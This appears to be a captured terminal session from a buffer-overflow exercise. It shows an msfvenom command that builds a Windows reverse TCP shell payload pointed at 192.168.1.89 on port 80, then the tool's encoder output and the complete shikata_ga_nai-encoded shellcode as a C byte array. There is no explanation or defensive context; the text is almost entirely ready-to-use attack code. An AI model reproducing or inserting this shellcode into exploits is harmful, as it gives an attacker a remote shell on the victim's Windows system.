 → BUF_TRAIN msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.89 LPORT=80 -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xb8\x5b\xe5\xb4\x84\xdb\xcc\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x52\x83\xc3\x04\x31\x43\x0e\x03\x18\xeb\x56\x71\x62\x1b\x14"
"\x7a\x9a\xdc\x79\xf2\x7f\xed\xb9\x60\xf4\x5e\x0a\xe2\x58\x53"
"\xe1\xa6\x48\xe0\x87\x6e\x7f\x41\x2d\x49\x4e\x52\x1e\xa9\xd1"
"\xd0\x5d\xfe\x31\xe8\xad\xf3\x30\x2d\xd3\xfe\x60\xe6\x9f\xad"
"\x94\x83\xea\x6d\x1f\xdf\xfb\xf5\xfc\xa8\xfa\xd4\x53\xa2\xa4"
"\xf6\x52\x67\xdd\xbe\x4c\x64\xd8\x09\xe7\x5e\x96\x8b\x21\xaf"
"\x57\x27\x0c\x1f\xaa\x39\x49\x98\x55\x4c\xa3\xda\xe8\x57\x70"
"\xa0\x36\xdd\x62\x02\xbc\x45\x4e\xb2\x11\x13\x05\xb8\xde\x57"
"\x41\xdd\xe1\xb4\xfa\xd9\x6a\x3b\x2c\x68\x28\x18\xe8\x30\xea"
"\x01\xa9\x9c\x5d\x3d\xa9\x7e\x01\x9b\xa2\x93\x56\x96\xe9\xfb"
"\x9b\x9b\x11\xfc\xb3\xac\x62\xce\x1c\x07\xec\x62\xd4\x81\xeb"
"\x85\xcf\x76\x63\x78\xf0\x86\xaa\xbf\xa4\xd6\xc4\x16\xc5\xbc"
"\x14\x96\x10\x12\x44\x38\xcb\xd3\x34\xf8\xbb\xbb\x5e\xf7\xe4"
"\xdc\x61\xdd\x8c\x77\x98\xb6\x72\x2f\xa3\x1f\x1b\x32\xa3\x9f"
"\x8b\xbb\x45\xf5\x3b\xea\xde\x62\xa5\xb7\x94\x13\x2a\x62\xd1"
"\x14\xa0\x81\x26\xda\x41\xef\x34\x8b\xa1\xba\x66\x1a\xbd\x10"
"\x0e\xc0\x2c\xff\xce\x8f\x4c\xa8\x99\xd8\xa3\xa1\x4f\xf5\x9a"
"\x1b\x6d\x04\x7a\x63\x35\xd3\xbf\x6a\xb4\x96\x84\x48\xa6\x6e"
"\x04\xd5\x92\x3e\x53\x83\x4c\xf9\x0d\x65\x26\x53\xe1\x2f\xae"
"\x22\xc9\xef\xa8\x2a\x04\x86\x54\x9a\xf1\xdf\x6b\x13\x96\xd7"
"\x14\x49\x06\x17\xcf\xc9\x36\x52\x4d\x7b\xdf\x3b\x04\x39\x82"
"\xbb\xf3\x7e\xbb\x3f\xf1\xfe\x38\x5f\x70\xfa\x05\xe7\x69\x76"
"\x15\x82\x8d\x25\x16\x87";